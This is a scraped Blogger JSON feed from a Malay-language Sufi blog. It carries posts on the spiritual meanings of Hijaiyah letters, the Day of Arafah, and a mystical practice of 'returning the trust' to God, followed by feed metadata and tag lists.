preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EALIF= RUH\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBA = NYAWA\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETA = RASA\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETSA = JIWA\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJIM = DIRI\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHA = HATI\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKHO = AKAL\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDAL = HAWA\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDZAL = SYAHWAT\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERO =  KEHENDAK\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EZA = KUASA\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESIN = GERAK\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESYIN = SEMANGAT\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESHOD = HARAPAN\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDHLOD = OPTIMIS\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETHO = ISTIQOMAH\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDZO = CEMAS\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAIN =  RAGU\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EGHOIN = KWATIR\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EFA = GELISAH\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQOF = YAQIN\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKAF = PASRAH\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELAM = IKLAS\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMIM = SYUKUR\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENUN = RIDHO\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWAU = TAHWID\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHA = HAQ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELAMALIF = WAHID\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHAMZAH = AHAD\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EYA = ABDI RODIYATAN MARDIYAH\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJIKA PERJALANAN RUH BAGAIKAN PERJALANAN HURUF HIJAIYAH \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMAKA BAGAIMANA ALIF RUH BISA TEGAK DAN MENEGAKAN SEMUA KEADAAN BATIN. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMAKA BA SAMPAI YA ITULAH KENYATAAN RUH  SEHARI HARI NYA.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDI RINGKAS DALAM WAKTU DZUHUR SAMPAI ASHAR HINGGA MATAHARI TERBENAM DALAM LAKU SULUK WUKUF \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDI HARI ARAFAH\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHARI PERKENALAN RUH DENGAN TUHAN NYA.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/2034390587046291647\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/06\/hari-arrafah.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/2034390587046291647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/2034390587046291647"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/06\/hari-arrafah.html","title":"Hari Arrafah"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYQUvPTP3ArkLqezbtc1_DFatL9bWMFgHOBCj51R5IJ9GskGmBzNE1AXnaYKY9zCS4YCAApR_sc_Azp2j-HjBad5C_RCsl5jUGzT-gIHh8Ro7NaEdHh9g5Lw-xp73CX2JRq_7V4-_k-yYchWxHRLWvcRIEMpqhEdgIJAfVwb2YQ8lyThRWTE69CFiSfhwr\/s72-w400-h225-c\/Untitled-27.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-5453565908917954579"},"published":{"$t":"2025-03-23T10:12:00.012+08:00"},"updated":{"$t":"2025-06-03T06:38:55.839+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#makrifat"}],"title":{"type":"text","$t":"MEMULANGKAN AMANAH."},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRltAssRuv0Nu59ArWnjkzASMGG9QV6OQPbAFXxyJT0U6hdoztRhdUsP8sGGuxN3Bai2oPVkfjgEytGSueglGVACBi4EjZ_hMyL22wPowKdF6pkFK-Mru_xOC3WS8ni4-XbpDYalWkCLbDdMp2gpXVRfb6yJde0rHJktk5ax0K_Qpd8AnVN6dvbfEA1aQ\/s1104\/481343383_615878541403942_3464315471633910171_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1104\" data-original-width=\"736\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRltAssRuv0Nu59ArWnjkzASMGG9QV6OQPbAFXxyJT0U6hdoztRhdUsP8sGGuxN3Bai2oPVkfjgEytGSueglGVACBi4EjZ_hMyL22wPowKdF6pkFK-Mru_xOC3WS8ni4-XbpDYalWkCLbDdMp2gpXVRfb6yJde0rHJktk5ax0K_Qpd8AnVN6dvbfEA1aQ\/s16000\/481343383_615878541403942_3464315471633910171_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"html-div xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd\" style=\"background-color: white; color: #1c1e21; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 12px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"html-div xdj266r x11i5rnm x1mh8g0r x18d9i69 x1cy8zhl x78zum5 x1q0g3np xod5an3 xz9dl7a x1ye3gou xn6708d\" style=\"align-items: flex-start; display: flex; flex-direction: row; font-family: inherit; margin: 0px 0px 12px; padding: 12px 12px 0px;\"\u003E\u003Cdiv class=\"html-div xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x1iyjqo2 xeuugli\" style=\"flex-grow: 1; font-family: inherit; margin: 0px; min-width: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"x78zum5 xdt5ytf xz62fqu x16ldp7u\" style=\"display: flex; flex-direction: column; font-family: inherit; margin-bottom: -5px; margin-top: -5px;\"\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen xo1l8bm xi81zsa x1yc453h\" color=\"var(--secondary-text)\" dir=\"ltr\" style=\"display: block; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cdiv class=\"html-div xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd\" data-ad-rendering-role=\"profile_name\" style=\"font-family: inherit; margin: 0px; padding: 0px;\"\u003E\u003Ch4 class=\"html-h4 x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x1vvkbs x1heor9g x1qlqyl8 x1pd3egz x1a2a7pz x1gslohp x1yc453h\" id=\"«rpm»\" style=\"color: inherit; font-family: inherit; font-size: inherit; font-weight: inherit; margin: 4px 0px 0px; outline: none; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cdiv class=\"x6prxxf xk50ysn xvq8zen\" dir=\"ltr\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd\" style=\"background-color: white; color: #1c1e21; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"html-div xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd\" dir=\"auto\" style=\"font-family: inherit; margin: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"html-div xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd\" data-ad-rendering-role=\"story_message\" style=\"font-family: inherit; margin: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"x1l90r2v x1iorvi4 x1ye3gou xn6708d\" data-ad-comet-preview=\"message\" data-ad-preview=\"message\" id=\"«rpo»\" style=\"font-family: inherit; padding: 4px 12px 16px;\"\u003E\u003Cdiv class=\"x78zum5 xdt5ytf xz62fqu x16ldp7u\" style=\"display: flex; flex-direction: column; font-family: inherit; margin-bottom: -5px; margin-top: -5px;\"\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen xo1l8bm xzsf02u x1yc453h\" color=\"var(--primary-text)\" dir=\"auto\" style=\"display: block; font-family: inherit; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cdiv class=\"xdj266r x11i5rnm xat24cr x1mh8g0r x1vvkbs x126k92a\" style=\"font-family: inherit; margin: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EMEMULANGKAN AMANAH.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; font-size: 0.9375rem; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETUKARKAN CAHAYA DIRIMU KEPADA CAHAYA TUHANMU\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; font-size: 0.9375rem; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMATIKAN DIRI KAMU SEBELUM KAMU MATI\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; font-size: 0.9375rem; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EAdapun maksud MATIKAN itu ialah MEMULANGKAN AMANAH ALLAH yang ditanggungkan kepada kita. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; font-size: 0.9375rem; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAmanah Allah itu ialah WUJUD KITA YANG KASAR ( Jasad ) dan Yang Menanggung Amanah itu ialah WUJUD KITA YANG BATIN yakni Nyawa dan YANG MENGAMANAHKAN itu ialah ZAT ALLAH.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; font-size: 0.9375rem; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun SYARAT Memulangkan Amanah Allah itu ialah tatkala kita mengatakan ALLAH itu tarik nafas kita dari dalam FUAD hingga sampai kealam QUDDUS. Alam itu UBUN UBUN dan makam KAB FUSAIN iaitu antara dua bulu kening.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; font-size: 0.9375rem; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka kita tahankan hingga kuat Sekelian Alam kita merasa hapus wujud kita yang kasar kepada wujud kita yang batin – hapus wujud yang batin kepada ZAT SEMATA-MATA kepada suhud kita.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; font-size: 0.9375rem; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka hapus dan karamlah sekelian SIFAT BASRIAH dalam lautan BAHRUL QADIM hingga nyata Sifat laut semata-mata iaitu Laut Alam Allah. Maka katakanlah ALLAH HU AKBAR . telah Fana’ sekelian kelakuan dan diri kita maka nyatalah BAQA’ keadaan ZAT ALLAH semata-mata. Inilah dikatakan SUHUD sehingga sampai kepada SALAM.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; font-size: 0.9375rem; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAda pun SUHUD itu ertinya PANDANG MATA HATI erti Mata Hati ialah pengetahuan Nyawa. Alam Nyawa itulah sebenar-benarnya IMAN.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; font-size: 0.9375rem; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EInilah SIRRULLAH iaitu Cahaya Alam Ilmu ZAT ALLAH yang tiada huruf tiada suara Wujud Mutlak yakni Wujud Zat Wajibul Wujud.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; font-size: 0.9375rem; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDengan ini Jasad kita KAMIL dengan Nyawa kita dan Nyawa Kamil Mukamil dengan ZAT ALLAH\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"white-space-collapse: collapse;\"\u003ESumber dari Awalludin Ma'rifatullah\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/5453565908917954579\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/03\/memulangkan-amanah.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/5453565908917954579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/5453565908917954579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/03\/memulangkan-amanah.html","title":"MEMULANGKAN AMANAH."}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRltAssRuv0Nu59ArWnjkzASMGG9QV6OQPbAFXxyJT0U6hdoztRhdUsP8sGGuxN3Bai2oPVkfjgEytGSueglGVACBi4EjZ_hMyL22wPowKdF6pkFK-Mru_xOC3WS8ni4-XbpDYalWkCLbDdMp2gpXVRfb6yJde0rHJktk5ax0K_Qpd8AnVN6dvbfEA1aQ\/s72-c\/481343383_615878541403942_3464315471633910171_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kuala Lumpur, Wilayah Persekutuan Kuala Lumpur, Malaysia"},"georss$point":{"$t":"3.1319197 101.6840589"},"georss$box":{"$t":"-25.178314136178845 66.5278089 31.442153536178846 136.8403089"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tvtarekat.com/feeds/posts/default/-/Bicara%20Ilmu?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 30245
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210"},"updated":{"$t":"2026-01-15T07:59:32.451+08:00"},"category":[{"term":"Bicara Ilmu"},{"term":"Hakikat Makrifat"},{"term":"ILMU TASAWUF"},{"term":"tarekat"},{"term":"kisah wali dan sufi"},{"term":"#makrifat"},{"term":"kenali ulama"},{"term":"Tasawwuf Tauhid"},{"term":"# kenali ulama"},{"term":"akademi"},{"term":"# Asal Kejadian"},{"term":"berita"},{"term":"# kisah Nabi dan Rasul"},{"term":"tarekatnews"},{"term":"SeniBudaya"},{"term":"hakikat"},{"term":"mursyid"},{"term":"Kitab and Book Review"},{"term":"Event"},{"term":"Selawat"},{"term":"# kitab"},{"term":"guru"},{"term":"salik"},{"term":"tasawwuf"},{"term":"ABDUL QADIR JAILANI"},{"term":"Video"},{"term":"A--Quran"},{"term":"Mawlid"},{"term":"Sheikh Abdul Qadir al-Jailani"},{"term":"Ahlul Bait"},{"term":"Majlis Haul"},{"term":"inspirasi"},{"term":"manaqib"},{"term":"Maulana Jalaluddin Rumi"},{"term":"MawlanaJalaluddinArRumi"},{"term":"Tokku Pulau Manis"},{"term":"ilmu"},{"term":"# SAYYID MUHAMMAD IBN ALI AL SANUSI"},{"term":"Kitab dan Book Review"},{"term":"Makam"},{"term":"Syekh Abdul Qadir Al-Jailani"},{"term":"kisah Nabi dan Rasul"},{"term":"ramadhan"},{"term":"tok kenali"},{"term":"COVID19"},{"term":"Hamzah Al-Fansur"},{"term":"Hamzah Fansuri"},{"term":"Imam al-Syafie"},{"term":"Syeikh Tarekat Ahmadiah Muhammadiah"},{"term":"Tarekat Naqsyabandiyah"},{"term":"Tok ku  Paloh"},{"term":"kasyaf"},{"term":"1445 H"},{"term":"Al Mahdi"},{"term":"Datuk Dr Zulkifli Mohamad Al-Bakri"},{"term":"Haji Ismail bin.Hussein (Tuan Tulis)"},{"term":"Hazrath Syed Moosa Sha Khaderi"},{"term":"Imam Fakhruddin Ar-Razi"},{"term":"Kita tasawwuf"},{"term":"Majlis"},{"term":"Naqsyabandiyah"},{"term":"Perubatan Islam"},{"term":"Rumi"},{"term":"Sayyidah Nafisah"},{"term":"Sheikh SULTANUL-ARIFFIN SHEIKH ISMAIL"},{"term":"Sheikh Tokku Ibrahim Mohamad"},{"term":"Syaikh Nawawi Al-Bantani Al-Jawi"},{"term":"Syaikh Siti Jenar"},{"term":"Syamsudin As-Sumatrani"},{"term":"Syeikh Abdul Malik bin Abdullah"},{"term":"Syeikh Abdullah Al-Qumairi"},{"term":"Syeikh Adurrauf As Singkili"},{"term":"Syeikh Ahmad Al Fatani"},{"term":"Syeikh Hasyim Asy`ary"},{"term":"Syeikh Jumadil Qubro"},{"term":"Syeikh Nuruddin Arraniry"},{"term":"Syekh Abu Hasan Asy-Syadzili"},{"term":"Tarekat Ahmadiah Idrisiah"},{"term":"Tok Wali Haji Che Mud"},{"term":"Tok Wali Hassan (1915 - 1985)"},{"term":"Tuan Guru Dato' Haji Ahmad Badawi"},{"term":"Tuan Guru Haji Abdullah Bin Haji Yusuf Bekeng"},{"term":"Tuan Guru Haji Muhammad Said"},{"term":"Tuan Guru Haji Shamsuddin Al-Qodiri"},{"term":"Tuan Guru Haji Yusuf Bin Haji Ahmad"},{"term":"Tuan Guru Hj. Salleh Musa"},{"term":"Tuan Guru Syeikh Haji Ahmad Bin Syeikh Mohammad Said al-Linggi"},{"term":"Tuan Hussain Kedah"},{"term":"iktikaf"},{"term":"makam."},{"term":"sadaqah"}],"title":{"type":"text","$t":"TVTarekat"},"subtitle":{"type":"html","$t":"Mencari Rahsia Dalam Rahsia! Searching Secrets Within The 